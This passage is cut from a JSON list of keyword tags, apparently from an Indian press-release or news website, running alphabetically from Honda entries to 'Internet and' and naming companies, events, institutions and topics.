Nepal"},{"term":"Honda 2Wheelers"},{"term":"Honda Amaze"},{"term":"Honda Car"},{"term":"Honda Motorcycle \u0026 Scooter India"},{"term":"Honda Motorcycle and Scooter"},{"term":"Honda Motorcycle andScooter India"},{"term":"Honda WR V"},{"term":"Honda WR-V"},{"term":"Hone Remedies"},{"term":"Honey Tea"},{"term":"Honeymoon Surprise Pack"},{"term":"Honeywell India"},{"term":"Honeywell International"},{"term":"Hong Kong Committee"},{"term":"Hong Kong Convention and Exhibition Centre"},{"term":"Hong Kong International Airport"},{"term":"Hong Kong International airports"},{"term":"Hong Kong Trade and Development Council"},{"term":"Hongkong"},{"term":"Honk free"},{"term":"Honor 6X"},{"term":"Honorary Doctor of Medicine"},{"term":"Hope Kolkata Foundation"},{"term":"Hopkinton Consulting Group"},{"term":"Horasis India Meeting"},{"term":"Horizon Outsource Solutions"},{"term":"Horlicks"},{"term":"Horlicks Growth"},{"term":"Horticultural Producers Co-operative Marketing and Processing Society"},{"term":"Horticulture"},{"term":"Hortonworks"},{"term":"Hosting"},{"term":"Hosuing"},{"term":"Hosur"},{"term":"Hosur Road"},{"term":"Hot"},{"term":"Hot Beverages"},{"term":"Hot Chocolate"},{"term":"Hot Chocolate Festival"},{"term":"Hot Flavour Combo pack"},{"term":"Hotel Award"},{"term":"Hotel California Kurfurstendamm"},{"term":"Hotel GRT Grand"},{"term":"Hotel Hyatt Regency"},{"term":"Hotel ITC Grand Chola"},{"term":"Hotel Lake View Ashok"},{"term":"Hotel Lalit Ashok"},{"term":"Hotel Le Meridien"},{"term":"Hotel Leela Palace"},{"term":"Hotel Novotel"},{"term":"Hotel Paradiso"},{"term":"Hotel Parle International"},{"term":"Hotel Royal Plaza"},{"term":"Hotel Sahar Star"},{"term":"Hotel Shangri la"},{"term":"Hotel Sheraton"},{"term":"Hotel Show Africa"},{"term":"Hotel Suryaa"},{"term":"Hotel Taj Coromandel"},{"term":"Hotel Vagabond Singapore"},{"term":"Hotel Westin"},{"term":"HotelREZ"},{"term":"Hotelbids"},{"term":"Hotelsdotcom.Travel"},{"term":"Hotstar"},{"term":"Hottest celebrity"},{"term":"Hourglass Design"},{"term":"House Bolo"},{"term":"House Of Cheers"},{"term":"House Rent Alowance"},{"term":"House of Bidada foods"},{"term":"House of Hiranandani"},{"term":"Housefly"},{"term":"Housefull 3"},{"term":"Household appliances"},{"term":"Houses"},{"term":"Housing approvals"},{"term":"Housing dream"},{"term":"Housing finance company"},{"term":"HousingWire"},{"term":"How to"},{"term":"HrithikRoshan"},{"term":"Huawei AAU solution"},{"term":"Huawei Cloud Congress 2016"},{"term":"Huawei Cloud Congress India 2016"},{"term":"Huawei Innovation Day"},{"term":"Huawei Marine"},{"term":"Huawei Marine Networks"},{"term":"Huawei P9"},{"term":"Huawei P9 TV"},{"term":"Hub of Glamour"},{"term":"Hues of Neelanchal"},{"term":"Huggies"},{"term":"Hughes Global Education India"},{"term":"Hughes JUPITERTM System"},{"term":"Hughes Systique"},{"term":"Hugo"},{"term":"Huhtamaki PPL"},{"term":"Hult Prize"},{"term":"Hum Network"},{"term":"Hum TV"},{"term":"Human Animal"},{"term":"Human Health"},{"term":"Human Nutrition Research Centre"},{"term":"Human Settlement Management Institute"},{"term":"Humanitarian"},{"term":"HumaraMovie"},{"term":"Hummus Festival"},{"term":"Humse Hai Life"},{"term":"Hungama Crossblade 2017"},{"term":"Hungama Digital Media Entertainment"},{"term":"Hungarian Information and Cultural Centre"},{"term":"Hunger Hero Award"},{"term":"Huntsman"},{"term":"Huntsman Polyurethanes"},{"term":"HunttheHearts"},{"term":"Husband Name"},{"term":"Hush Puppies"},{"term":"Hyatt Hotels"},{"term":"Hyatt Hotels Corporation"},{"term":"Hyatt Regency Hotel"},{"term":"Hybrid"},{"term":"Hybrid annuity project"},{"term":"Hybris Commerce"},{"term":"Hyderabad Blues"},{"term":"Hyderabad Campus"},{"term":"Hyderabad Central University Campus"},{"term":"Hyderabad Chapter"},{"term":"Hyderabad Club Run 2017"},{"term":"Hyderabad Crowd"},{"term":"Hyderabad Fitness Carnival"},{"term":"Hyderabad Healthcare"},{"term":"Hyderabad House"},{"term":"Hyderabad Kids"},{"term":"Hyderabad Kids Run 2016"},{"term":"Hyderabad Marathon 2016"},{"term":"Hyderabad Public School"},{"term":"Hyderabad Residential"},{"term":"Hyderabad Road show"},{"term":"Hyderabad Runners University"},{"term":"Hyderabad Selfie"},{"term":"Hyderabad retailers"},{"term":"Hyderabad."},{"term":"Hydraulic Excavator"},{"term":"Hygiene Product"},{"term":"Hygiene Tips"},{"term":"HyperCITY Fit Kids"},{"term":"HyperCITY Retail India"},{"term":"HyperCITY SS16"},{"term":"HyperCITY stores"},{"term":"HyperFlex"},{"term":"HyperSALE"},{"term":"HyperX"},{"term":"Hypoglycaemia"},{"term":"Hysteroscopy"},{"term":"Hytera"},{"term":"Hyundai N 2025"},{"term":"Hyundai Xcent"},{"term":"Hyve Mobility"},{"term":"I Dont Wanna Live Forever"},{"term":"I Drink Local"},{"term":"I Feel Safe"},{"term":"I H Jewellers"},{"term":"I am fit"},{"term":"I love you"},{"term":"IACC"},{"term":"IAENG"},{"term":"IAF"},{"term":"IAGF 2016"},{"term":"IAIP"},{"term":"IAM creative communication"},{"term":"IAO Official"},{"term":"IAP"},{"term":"IAP TV"},{"term":"IAP1200"},{"term":"IAS Aspirants"},{"term":"IAS Coaching"},{"term":"IASE University"},{"term":"IATA"},{"term":"IATCA"},{"term":"IAYP"},{"term":"IBDP"},{"term":"IBDSA"},{"term":"IBEE Hosting"},{"term":"IBEF"},{"term":"IBEX"},{"term":"IBJA"},{"term":"IBM Choice Award"},{"term":"IBM Cloud"},{"term":"IBPC"},{"term":"IBSFINtech"},{"term":"IBU"},{"term":"ICA India"},{"term":"ICAI Auditorium"},{"term":"ICAM Wellcare Clinic"},{"term":"ICAR"},{"term":"ICAS"},{"term":"ICAT Design and Media College"},{"term":"ICC World T20"},{"term":"ICC award"},{"term":"ICCMA"},{"term":"ICCP"},{"term":"ICCR"},{"term":"ICCS"},{"term":"ICCS Ltd"},{"term":"ICE FALL TOWER"},{"term":"ICE MACHINE"},{"term":"ICEGOV 2017"},{"term":"ICICI Lombard GIC"},{"term":"ICICI Property Services"},{"term":"ICICI Prudential AMC"},{"term":"ICICI Prudential Asset Management Company"},{"term":"ICICI Prudential Life"},{"term":"ICICI Securities"},{"term":"ICICIBank"},{"term":"ICICIdirect"},{"term":"ICMG"},{"term":"ICONIC Awards 2016"},{"term":"ICRC"},{"term":"ICS"},{"term":"ICS Real Estate"},{"term":"ICSC"},{"term":"ICSC Foundation Scholarship Award"},{"term":"ICSE"},{"term":"ICSE School"},{"term":"ICSE)"},{"term":"ICSI Lifetime Achievement Award"},{"term":"ICT Fund"},{"term":"ICT Reseller Channel Summit"},{"term":"ICT Symposium"},{"term":"ICT solutions"},{"term":"ICT4D Conference"},{"term":"ICUNR"},{"term":"ICYD"},{"term":"IDBI Federal Life Insurance Mumbai Half Marathon"},{"term":"IDBI Federal Life Insurance Mumbai Half Marathon 2016"},{"term":"IDC"},{"term":"IDC Report"},{"term":"IDCC"},{"term":"IDE Consultancy"},{"term":"IDE Consulting Services"},{"term":"IDE Real Estate Consulting Services"},{"term":"IDFC Bank"},{"term":"IDFC SPICE FUND"},{"term":"IDG CIO"},{"term":"IDG Ventures"},{"term":"IDIA Charitable Trust"},{"term":"IDL Foundation"},{"term":"IDP Australian Education fair"},{"term":"IDRBT"},{"term":"IDT Students"},{"term":"IEA"},{"term":"IEEE MEMBER"},{"term":"IEIA"},{"term":"IELTS"},{"term":"IFAT India"},{"term":"IFEX 2017"},{"term":"IFF"},{"term":"IFFS"},{"term":"IFIM College"},{"term":"IFIM Law College"},{"term":"IFMR Chennai"},{"term":"IFSC"},{"term":"IFSC Banking Unit"},{"term":"IFWL"},{"term":"IGBC"},{"term":"IGBC certification"},{"term":"IGBC certified"},{"term":"IGCSE"},{"term":"IGE 2016"},{"term":"IGI Airport"},{"term":"IGL"},{"term":"IGNITE"},{"term":"IGNOU"},{"term":"IGNYTE"},{"term":"IGT"},{"term":"IGU"},{"term":"IHC"},{"term":"IHG"},{"term":"IHG Foundation Week"},{"term":"IHHLs"},{"term":"IHMR University"},{"term":"IHO"},{"term":"IHS"},{"term":"IIA Karnataka Chapter"},{"term":"IIA NATCON"},{"term":"IIB"},{"term":"IIBS"},{"term":"IIC"},{"term":"IIE"},{"term":"IIFA Awards 2016"},{"term":"IIFA Utsavam"},{"term":"IIFT Delhi"},{"term":"IIGC"},{"term":"IIHM"},{"term":"IIHMR"},{"term":"IIHMR Bangalore"},{"term":"IIHMR Universitys"},{"term":"IIID Bangalore Regional Chapter"},{"term":"IIID Bengaluru"},{"term":"IIID DESIGN YATRA"},{"term":"IIIT Delhi"},{"term":"IIL"},{"term":"IILF 2017"},{"term":"IIM"},{"term":"IIM Bangalore alumni"},{"term":"IIM C"},{"term":"IIM Indore"},{"term":"IIM Kozhikode"},{"term":"IIMA Chaos"},{"term":"IIMBx"},{"term":"IIMPACT"},{"term":"IIMs"},{"term":"IIRRH"},{"term":"IISc"},{"term":"IIT Alumni Korea"},{"term":"IIT B"},{"term":"IIT Delhi"},{"term":"IIT Gandhinagar"},{"term":"IIT Indore"},{"term":"IIT JEE ADVANCED RESULTS"},{"term":"IIT JEE coaching institute"},{"term":"IIT Madras"},{"term":"IIT Mumbai"},{"term":"IIT Powai Tech Fest"},{"term":"IIT Stuart School"},{"term":"IITB"},{"term":"IITF"},{"term":"IITF 2016"},{"term":"IITJEE"},{"term":"IITS"},{"term":"IKAT Mela 2016"},{"term":"IKEA"},{"term":"IKEA Foundation"},{"term":"IKEA India"},{"term":"ILoveHandlooms"},{"term":"IM Center"},{"term":"IM Center for Applied Arts"},{"term":"IMA"},{"term":"IMAGES Group"},{"term":"IMARA fashions"},{"term":"IMAX Corporation"},{"term":"IMD"},{"term":"IME"},{"term":"IMEA"},{"term":"IMFPA"},{"term":"IMPACT 2017"},{"term":"IMS Companies"},{"term":"IMS Incubay"},{"term":"IMS certificate"},{"term":"IMT Hyderabad Campus"},{"term":"IMT Hyderabad Convocation"},{"term":"IMTEC"},{"term":"IMTEX"},{"term":"INCOR INFRASTRUCTURE"},{"term":"INCUE"},{"term":"INDELUST"},{"term":"INDIAN BASKETBALL CAGERS"},{"term":"INDIAN IT"},{"term":"INEIGHT"},{"term":"INK Conference 2016"},{"term":"INK Fellows 2016"},{"term":"INK Fellows Program"},{"term":"INK2016"},{"term":"INLOVEWITHSWITZERLAND"},{"term":"INOX Leisure Limited"},{"term":"INRC"},{"term":"INSPIRE 2017"},{"term":"INSYNC"},{"term":"INTERANTIONAL CLOWN FESTIVAL"},{"term":"INTERIM DIVIDEND"},{"term":"INTERSOLAR INDIA"},{"term":"INV Home"},{"term":"INX"},{"term":"IODA"},{"term":"IONIC MSM Wrinkle Gel"},{"term":"IOS platform"},{"term":"IOT Open lab"},{"term":"IP security platform"},{"term":"IPAAS"},{"term":"IPAMC"},{"term":"IPAPC"},{"term":"IPCL"},{"term":"IPE Global"},{"term":"IPGA"},{"term":"IPL 2016"},{"term":"IPL Media Rights"},{"term":"IPL Season 10"},{"term":"IPL franchise"},{"term":"IPLM"},{"term":"IPMMR"},{"term":"IPO Subscribed"},{"term":"IPS"},{"term":"IQ Survey"},{"term":"IRB Infrastructure"},{"term":"IRB Infrastructure Developers Limited"},{"term":"IRB InvIT Fund"},{"term":"IRC"},{"term":"IRCS"},{"term":"IRDA"},{"term":"IRENA"},{"term":"IRFA 2016"},{"term":"IRIM"},{"term":"IRIS Coral Blue"},{"term":"IRIS Home Fragrances"},{"term":"IROLHS"},{"term":"ISA"},{"term":"ISB"},{"term":"ISBT"},{"term":"ISC"},{"term":"ISEER"},{"term":"ISG"},{"term":"ISGF"},{"term":"ISH"},{"term":"ISHANYA Foundation"},{"term":"ISKCON"},{"term":"ISMEA"},{"term":"ISNCON 2016"},{"term":"ISO Certification"},{"term":"ISODA Tech Summit"},{"term":"ISPs"},{"term":"ISRFF"},{"term":"IT Architecture forum"},{"term":"IT Decision"},{"term":"IT Industry"},{"term":"IT Industry Experts"},{"term":"IT Lifecycle Assurance"},{"term":"IT Madras"},{"term":"IT Products"},{"term":"IT SME Business Managers"},{"term":"IT Security"},{"term":"IT Service Support Management Tools"},{"term":"IT hubs"},{"term":"IT staffing"},{"term":"ITA"},{"term":"ITARI"},{"term":"ITB Berlin 2017"},{"term":"ITC GARDENIA"},{"term":"ITC Hotels"},{"term":"ITC Kohinoor"},{"term":"ITC Maurya Hotel"},{"term":"ITC Sankhya"},{"term":"ITC Sankhya Data Centre"},{"term":"ITC Windsor"},{"term":"ITC kakatiya"},{"term":"ITER"},{"term":"ITEX Exhibition Centre"},{"term":"ITF"},{"term":"ITGA"},{"term":"ITPB"},{"term":"ITPI Telangana"},{"term":"ITPP"},{"term":"ITPV"},{"term":"ITS"},{"term":"ITSSM"},{"term":"ITU membership"},{"term":"ITxpo 2016"},{"term":"IVD"},{"term":"IVF"},{"term":"IVF pregnancies"},{"term":"IVF scientists"},{"term":"IWA WATER LOSS"},{"term":"IWD"},{"term":"IWL"},{"term":"IWN"},{"term":"IWearHandloom"},{"term":"Ian McKellen"},{"term":"Iberia"},{"term":"Ibn Battuta Mall"},{"term":"Ice Age Collision"},{"term":"Ice Beds"},{"term":"Ice Pan Creamery"},{"term":"Ice Pan Creamery Store"},{"term":"Ice Skating"},{"term":"Ice cream Bar"},{"term":"Ice creams"},{"term":"Iceland"},{"term":"Icelandic Musician Ásgeir"},{"term":"Iconic American footwear"},{"term":"Iconic Windproof Lighters"},{"term":"Icons of Women"},{"term":"Idea"},{"term":"Idea Cellular"},{"term":"Idea Couture"},{"term":"Idli"},{"term":"Idlis"},{"term":"Idols"},{"term":"Igor"},{"term":"Ikebana"},{"term":"Imagine Cup 2016"},{"term":"Imam Malik College"},{"term":"Imara"},{"term":"Immigration Restrictions"},{"term":"Immunize India Charity"},{"term":"Immunotherapy"},{"term":"Impact Investment Conclave"},{"term":"Impact Investors Council"},{"term":"Impaired Glucose Tolerance"},{"term":"Imperial Blue"},{"term":"Imperial College London"},{"term":"Imran Hashmi"},{"term":"Imtiaz Ali"},{"term":"In The Box Space"},{"term":"In Vitro Diagnostic"},{"term":"In Vitro Fertilization"},{"term":"InOrbits Malls"},{"term":"Inaugurates"},{"term":"Inauguration"},{"term":"Inclusive Finance India award"},{"term":"IncomeKaTopUp"},{"term":"Incredible India"},{"term":"Incredible India Family Day"},{"term":"Incubation"},{"term":"Incubators"},{"term":"Independence week"},{"term":"Independent Insurance Process as a Service"},{"term":"Indev Logistics"},{"term":"Indever Karsjia"},{"term":"Index Advisory"},{"term":"Index Fairs"},{"term":"Index of Consumer Confidence"},{"term":"Indi World Music Day"},{"term":"Indi.com to host 5 exclusive challenges ahead of World Music Day"},{"term":"IndiTatva"},{"term":"India Act East Policy"},{"term":"India Africa Trade and Cultural Association"},{"term":"India Arch Dialogue"},{"term":"India Arch Dialogue 2017"},{"term":"India Army"},{"term":"India Art Fair"},{"term":"India Art Fair 2017"},{"term":"India Award 2017"},{"term":"India Bike Week"},{"term":"India Bridal Fashion Week"},{"term":"India Cake Fest"},{"term":"India Cares Foundation"},{"term":"India Chapter of Women in Aviation International"},{"term":"India China Youth Dialogue"},{"term":"India Cold Chain Show"},{"term":"India Couture Week"},{"term":"India Dance Week"},{"term":"India Day Parade"},{"term":"India Debut"},{"term":"India Design Symposium 2017"},{"term":"India Education Wizard"},{"term":"India Electronics and Semiconductor Association"},{"term":"India Excellence Awards"},{"term":"India Fashion Forum"},{"term":"India Fashion Week"},{"term":"India Football Federation"},{"term":"India Freedom"},{"term":"India Fusion"},{"term":"India Handloom"},{"term":"India Handloom Day"},{"term":"India Health and Wellness Summit and Awards"},{"term":"India Home Health Care"},{"term":"India Hotels Sector"},{"term":"India International Bullion Summit"},{"term":"India International Exchange"},{"term":"India International Gold Convention"},{"term":"India International Skill Centers"},{"term":"India Investment Conference"},{"term":"India Islamic Centre"},{"term":"India Jewellery"},{"term":"India Kids Fashion Week"},{"term":"India Kitchen and Bath"},{"term":"India LPG Summit"},{"term":"India Model"},{"term":"India News Health Awards"},{"term":"India Portugal partnership"},{"term":"India Post"},{"term":"India Power"},{"term":"India Premier Defense Research Body"},{"term":"India Pride Awards 2016"},{"term":"India Prime Minister"},{"term":"India Pulses And Grains Association"},{"term":"India Radio"},{"term":"India Residential"},{"term":"India Risk Management Awards"},{"term":"India Runway Week 2016"},{"term":"India SME 100 Awards"},{"term":"India Satcom"},{"term":"India Serbia"},{"term":"India Skills"},{"term":"India Skills 2016"},{"term":"India Smart Grid Forum"},{"term":"India Smart Grid Week 2017"},{"term":"India Sport and Fitness"},{"term":"India Stonemart"},{"term":"India Test series"},{"term":"India Today TV"},{"term":"India Total Remuneration Survey"},{"term":"India Tourism Development"},{"term":"India Transact Services Limited"},{"term":"India Travel Awards"},{"term":"India art gallery"},{"term":"India property"},{"term":"India vs Australia"},{"term":"IndiaFirst Wealth Maximizer"},{"term":"IndiaGoSolar"},{"term":"Indian 2Wheeler riders"},{"term":"Indian Academy of Sciences"},{"term":"Indian Aces"},{"term":"Indian Armed Forces"},{"term":"Indian Art and Crafts"},{"term":"Indian Association of Investment Professionals"},{"term":"Indian Athletes"},{"term":"Indian Auto LPG Coalition"},{"term":"Indian BPO industry"},{"term":"Indian Badminton"},{"term":"Indian Bank"},{"term":"Indian Beverage Association"},{"term":"Indian Boxer"},{"term":"Indian Bullion and Jewellers Association"},{"term":"Indian Business and Professional Council"},{"term":"Indian Businesses"},{"term":"Indian Cancer Society"},{"term":"Indian Certificate of Secondary Education"},{"term":"Indian Chamber of Commerce"},{"term":"Indian Classroom"},{"term":"Indian Company"},{"term":"Indian Copper"},{"term":"Indian Council of Agricultural Research"},{"term":"Indian Couture"},{"term":"Indian Cricketer"},{"term":"Indian Culinary Forum"},{"term":"Indian Dairy Association"},{"term":"Indian Dental Association"},{"term":"Indian Diary"},{"term":"Indian Dietetic Association"},{"term":"Indian Dishes"},{"term":"Indian Dresses"},{"term":"Indian Ecommerce"},{"term":"Indian Education"},{"term":"Indian Education Award 2016"},{"term":"Indian Education Awards 2017"},{"term":"Indian Education Network"},{"term":"Indian Education System"},{"term":"Indian Elite Athletes"},{"term":"Indian Exhibition Industry Association"},{"term":"Indian Express"},{"term":"Indian Express Group"},{"term":"Indian Fan"},{"term":"Indian Fans"},{"term":"Indian Fashion weeks"},{"term":"Indian Federation for Fashion Development"},{"term":"Indian Food Freak"},{"term":"Indian Foundry Congress"},{"term":"Indian Fusion"},{"term":"Indian Gooseberry"},{"term":"Indian Green Building Council"},{"term":"Indian Habitat Center"},{"term":"Indian Handicraft Products"},{"term":"Indian Health Organisation"},{"term":"Indian Himalayan Region"},{"term":"Indian Hockey Team"},{"term":"Indian Hospitality"},{"term":"Indian Hotel Industry"},{"term":"Indian IT services"},{"term":"Indian Immunologicals Limited"},{"term":"Indian Independence"},{"term":"Indian Institute Health Management and Research"},{"term":"Indian Institute of Health Management Research"},{"term":"Indian Institute of Management and Commerce"},{"term":"Indian Institute of Managements"},{"term":"Indian Institute of Science"},{"term":"Indian Institute of Technology Bombay"},{"term":"Indian Investors"},{"term":"Indian Lilac"},{"term":"Indian Logistic Market"},{"term":"Indian Logistics"},{"term":"Indian MSMEs"},{"term":"Indian Medical Association"},{"term":"Indian Millennial"},{"term":"Indian Ministry of External Affairs"},{"term":"Indian Music"},{"term":"Indian Office"},{"term":"Indian Oil"},{"term":"Indian Olympic Association"},{"term":"Indian Paints"},{"term":"Indian Plastic"},{"term":"Indian Playback Singing"},{"term":"Indian Plumbing Association Pune Chapter"},{"term":"Indian Plumbing Skill Council"},{"term":"Indian Plumbing Skills Council"},{"term":"Indian Police Expo"},{"term":"Indian Police Martyrs  Memorial Run"},{"term":"Indian Police Martyrs Memorial Run"},{"term":"Indian Power"},{"term":"Indian Premier League Media Right"},{"term":"Indian Premiere League"},{"term":"Indian Premiere League season"},{"term":"Indian President"},{"term":"Indian Public Library movement"},{"term":"Indian Radio Forum"},{"term":"Indian Realty Industry"},{"term":"Indian Realty sector"},{"term":"Indian Restaurant Awards"},{"term":"Indian Roads"},{"term":"Indian RoboCup Junior Foundation"},{"term":"Indian Royalty"},{"term":"Indian School of Business"},{"term":"Indian Sellers"},{"term":"Indian Smartphone"},{"term":"Indian Society for Quality"},{"term":"Indian Society of Gastroenterology"},{"term":"Indian Space Research Organisation"},{"term":"Indian Space Research Organization"},{"term":"Indian Spinal Injuries"},{"term":"Indian Spine Injuries Centre"},{"term":"Indian Startup Factory"},{"term":"Indian Summer Travel Report Card"},{"term":"Indian Sweets"},{"term":"Indian Tea Association"},{"term":"Indian Tech Startup"},{"term":"Indian Universities"},{"term":"Indian Water Foundation"},{"term":"Indian Wedding"},{"term":"Indian Wedding Show"},{"term":"Indian Women Network"},{"term":"Indian actress"},{"term":"Indian automotive"},{"term":"Indian automotive industry"},{"term":"Indian brands"},{"term":"Indian bridal wear"},{"term":"Indian business"},{"term":"Indian cabin crew"},{"term":"Indian cities"},{"term":"Indian classical dance"},{"term":"Indian classical performers"},{"term":"Indian consumer electronic"},{"term":"Indian crafts"},{"term":"Indian cricket fans"},{"term":"Indian cuisine"},{"term":"Indian cuisines"},{"term":"Indian culture"},{"term":"Indian developers"},{"term":"Indian doctors"},{"term":"Indian entrepreneur"},{"term":"Indian ethnic wear"},{"term":"Indian festival"},{"term":"Indian festivals"},{"term":"Indian film actress"},{"term":"Indian food"},{"term":"Indian gamers"},{"term":"Indian gaming companies"},{"term":"Indian government"},{"term":"Indian institutes"},{"term":"Indian javan"},{"term":"Indian kebabs"},{"term":"Indian lifestyle"},{"term":"Indian lighting"},{"term":"Indian meals"},{"term":"Indian movie"},{"term":"Indian paraathletes"},{"term":"Indian pharmaceutical"},{"term":"Indian pharmaceutical firms"},{"term":"Indian princess"},{"term":"Indian property"},{"term":"Indian rapper"},{"term":"Indian retail industry"},{"term":"Indian retailers"},{"term":"Indian roadshow"},{"term":"Indian sanitaryware"},{"term":"Indian skies"},{"term":"Indian solar market"},{"term":"Indian spices"},{"term":"Indian sports"},{"term":"Indian sports Fan"},{"term":"Indian start ups"},{"term":"Indian surgeons"},{"term":"Indian tech companies"},{"term":"Indian television premiere"},{"term":"Indian textiles"},{"term":"Indian wars"},{"term":"Indian weddings"},{"term":"Indian women"},{"term":"Indiana Jones"},{"term":"Indias first professional"},{"term":"Indica Easy"},{"term":"Indica Easy Hair Colour"},{"term":"Indicator"},{"term":"Indicom"},{"term":"Indigent Patient Fund"},{"term":"Indigo Deli"},{"term":"Indigo Live Music Bar"},{"term":"Indira Gandhi Athletic Stadium"},{"term":"Indirapuram"},{"term":"Individual Household Toilets"},{"term":"Indo ASEAN Global Investment Summit"},{"term":"Indo American Chamber of Commerce"},{"term":"Indo Japanese Knee Course"},{"term":"Indo Nippon Golf Cup"},{"term":"Indo USA Symposium"},{"term":"Indoor Connected Solution"},{"term":"Indoor Theme park"},{"term":"Indoor air cleaning technologies"},{"term":"Indoor air purification"},{"term":"Indoor air purifier"},{"term":"Indranagar"},{"term":"Indraprastha Apollo Hospitals"},{"term":"Indraprastha Apollo Hospitals Health"},{"term":"Indraprastha Gas Limited"},{"term":"Indraprastha Institute of Information Technology"},{"term":"Induction Cooktop"},{"term":"Indus Net Technologies"},{"term":"Indus OS"},{"term":"Indus Training and Research Institute"},{"term":"Indus group"},{"term":"Industrial Exhibition"},{"term":"Industrial Kitchens"},{"term":"Industrial Segment"},{"term":"Industrial Switch"},{"term":"Industrial Training Institutes"},{"term":"Industrial park"},{"term":"Industrialist"},{"term":"Industry"},{"term":"Infants"},{"term":"Infected Mushroom"},{"term":"Infections"},{"term":"Infectious Disease Certificate Course"},{"term":"Infertile Women"},{"term":"InfiCool"},{"term":"Infiniti Malls"},{"term":"Infiniti Retail"},{"term":"Infinity"},{"term":"Infinity collection"},{"term":"Influencers"},{"term":"Influenza"},{"term":"Info Edge India"},{"term":"InfoSERVER"},{"term":"Infor CloudSuite Retail"},{"term":"Infor Enterprise Asset Management"},{"term":"Infor Hospitality Management Solution"},{"term":"Information Capture Conference"},{"term":"Information and Communications Technology"},{"term":"Infosys Foundation"},{"term":"Infosys Foundation USA"},{"term":"Infosys Infy Maker Awards"},{"term":"Infraprojects"},{"term":"Infrastructure developers"},{"term":"Infrastructures"},{"term":"Infrastucture"},{"term":"Infy Maker Awards"},{"term":"Inge Thulin"},{"term":"Ingersoll Rand Compressed Air Rental Services"},{"term":"Ingersoll Rand India"},{"term":"Inglot"},{"term":"Ingredient"},{"term":"Inherited Genetic Disorders"},{"term":"Initial Public Offer"},{"term":"Initial Public Offering"},{"term":"Injurious"},{"term":"Ink Innovations"},{"term":"Ink Talks"},{"term":"Inland World Logistics"},{"term":"Innefu Labs"},{"term":"Inner Wear"},{"term":"Inner emotions"},{"term":"Innocence Lost"},{"term":"Innov8"},{"term":"Innova Crysta"},{"term":"Innovation"},{"term":"Innovation Centre"},{"term":"Innovation contest"},{"term":"Innoviti"},{"term":"Inorbit Baccha Bollywood"},{"term":"Inorbit Mall Atrium"},{"term":"Inorbit Mall Vashi"},{"term":"Inox Wind Limited"},{"term":"Insead"},{"term":"Insect"},{"term":"Insecticide"},{"term":"Insiya"},{"term":"Inspire Awards"},{"term":"Inspired Entertainment"},{"term":"Inspirria Group"},{"term":"InstaKonnect"},{"term":"InstaWalk"},{"term":"Instago"},{"term":"Instant adhesive"},{"term":"Instant cash"},{"term":"Instappy"},{"term":"Institute for Advancing Science"},{"term":"Institute for Development and Research in Banking Technology"},{"term":"Institute of Indian Interior Designers"},{"term":"Institute of Internal Auditors"},{"term":"Institute of Technology and Science"},{"term":"Institutional Investor"},{"term":"InsurTech"},{"term":"Insurance Information Bureau of India"},{"term":"Insurance companies"},{"term":"Insurance policy"},{"term":"Insurance scheme"},{"term":"Insured patients"},{"term":"Integrated Brand Campaign"},{"term":"Integrated Centre for Consultancy"},{"term":"Integrated Management Systems certificate"},{"term":"Integrated Network Operations Centre"},{"term":"Integrated SaaS Platform"},{"term":"Integration Environment"},{"term":"Intel"},{"term":"Intel Core"},{"term":"Intel India"},{"term":"Intellect"},{"term":"Intellect SEEC"},{"term":"Intelligel"},{"term":"Intensive Care Unit"},{"term":"Intentional Day of Happiness"},{"term":"Inter B schools"},{"term":"Inter National Institute of Fashion Design"},{"term":"Inter-School"},{"term":"InterContinental Hotels \u0026 Resorts"},{"term":"InterGlobe"},{"term":"InterGlobe Hotels"},{"term":"InterPlas Thailand"},{"term":"Interactive Session"},{"term":"Interactive air conditioning"},{"term":"Interconnect Technology Format"},{"term":"Interest"},{"term":"Interest rate"},{"term":"Interface portal"},{"term":"Interior"},{"term":"Interior Designer"},{"term":"Interior designers"},{"term":"International Academia"},{"term":"International Airlines"},{"term":"International Apparel Federation"},{"term":"International Apparel Federation Endorsement"},{"term":"International Arrivals Market"},{"term":"International Association of Lions Clubs"},{"term":"International Award"},{"term":"International Award for Young People"},{"term":"International Baccalaureate Diploma Programme"},{"term":"International Beer Day"},{"term":"International Burger Carnival"},{"term":"International Business Awards"},{"term":"International Chamber of Commerce"},{"term":"International Childhood Cancer Day"},{"term":"International Clown Festival India"},{"term":"International Color Cosmetics"},{"term":"International Committee of the Red Cross"},{"term":"International Conference"},{"term":"International Conference and Exhibition"},{"term":"International Copper Association India"},{"term":"International Coronary Congress"},{"term":"International Coronary Congress 2016"},{"term":"International Data Corporation"},{"term":"International Day"},{"term":"International Day of Yoga"},{"term":"International Decor Mall"},{"term":"International Diabetes Federation"},{"term":"International Disability Day"},{"term":"International Energy Association"},{"term":"International Engineering"},{"term":"International Environment Day"},{"term":"International Epilepsy Day"},{"term":"International Federation of Fertility Societies"},{"term":"International Festival of Language and Culture"},{"term":"International Film Festival"},{"term":"International Film Festivals"},{"term":"International Finance Centre"},{"term":"International Financial Services Centre"},{"term":"International Fitness Festival"},{"term":"International Flower Show"},{"term":"International Gas Union"},{"term":"International Indian Film Academy"},{"term":"International Institute of Hotel Management"},{"term":"International Institute of Management Development"},{"term":"International Law firm"},{"term":"International Live Events"},{"term":"International Maritime Organization"},{"term":"International Medical Travel Exhibition and Conference"},{"term":"International Mercury Award"},{"term":"International Nickelodeon"},{"term":"International Nurses Day"},{"term":"International Operations"},{"term":"International Organisation Development Association"},{"term":"International PackTech India"},{"term":"International Paper India"},{"term":"International Poetry Festival"},{"term":"International Property Awards Asia Pacific 2016"},{"term":"International Quality Week"},{"term":"International Rafting Federation"},{"term":"International Renewable Energy Agency"},{"term":"International Research Institute for Manufacturing"},{"term":"International School Award"},{"term":"International Science Olympiads"},{"term":"International Science and Engineering Fair"},{"term":"International Skin and Anti Aging Centre"},{"term":"International Society for Krishna Consciousness"},{"term":"International Society of Criminology"},{"term":"International Student Fest"},{"term":"International Sushi Day"},{"term":"International Symposium"},{"term":"International Taste \u0026 Quality Institute"},{"term":"International Tech Park Bangalore"},{"term":"International Tech Park Pune"},{"term":"International Thermonuclear Experimental Reactor"},{"term":"International Water Association"},{"term":"International Water Loss"},{"term":"International Water Loss summit 2016"},{"term":"International Week of the Deaf"},{"term":"International Widows Day"},{"term":"International Womans Day"},{"term":"International Women Polytechnic"},{"term":"International Womens Week"},{"term":"International Woolmark Awards"},{"term":"International Zouk Festival"},{"term":"International airline"},{"term":"International chain"},{"term":"International express services"},{"term":"International fashion designer"},{"term":"International music"},{"term":"International photography festival"},{"term":"International property"},{"term":"International seminar"},{"term":"International student"},{"term":"International study"},{"term":"Internet Booking"},{"term":"Internet Plus Mission"},{"term":"Internet Saathi"},{"term":"Internet and 